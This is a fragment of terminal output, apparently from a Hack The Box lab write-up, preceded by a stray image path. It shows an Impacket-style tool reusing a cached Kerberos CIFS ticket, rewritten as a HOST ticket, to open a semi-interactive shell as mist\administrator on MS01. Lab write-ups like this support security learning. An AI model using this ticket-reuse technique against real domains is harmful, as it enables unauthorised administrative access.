 TB and hoping for the best
[+] Using Kerberos Cache: ./ms01.ccache
[+] Domain retrieved from CCache: MIST.HTB
[+] SPN HOST/MS01.MIST.HTB@MIST.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/MS01.MIST.HTB@MIST.HTB
[+] Using TGS from cache
[+] Changing sname from cifs/ms01.mist.htb@MIST.HTB to HOST/MS01.MIST.HTB@MIST.H
TB and hoping for the best
[+] Using Kerberos Cache: ./ms01.ccache
[+] Domain retrieved from CCache: MIST.HTB
[+] SPN HOST/MS01.MIST.HTB@MIST.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for CIFS/MS01.MIST.HTB@MIST.HTB
[+] Using TGS from cache
[+] Changing sname from cifs/ms01.mist.htb@MIST.HTB to HOST/MS01.MIST.HTB@MIST.H
TB and hoping for the best
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
mist\administrator
C:\>hostname
MS01